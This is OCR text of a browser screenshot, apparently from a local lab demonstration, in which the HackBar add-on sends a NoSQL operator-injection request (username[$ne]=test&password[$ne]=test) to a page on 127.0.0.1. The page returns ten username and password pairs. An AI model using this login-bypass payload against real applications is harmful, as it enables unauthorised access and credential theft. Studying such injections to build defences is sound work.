 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...rd[$ne]=test × 火狐主页 × +
127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置O
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:user0
password:hgklwtuleg
username:user1
password:4tprvh0k1m
username:user2
password:264b2h36pt
username:user3
password:eb90zafed7
username:user4
password:euinypvq8s
username:user5
password:f10glnhkf7
username:user6
password:efcqxxawtd
username:user7
password:sqamsu10rc
username:user8
password:bentu4yds0
username:user9
password:mlxf5jg8hv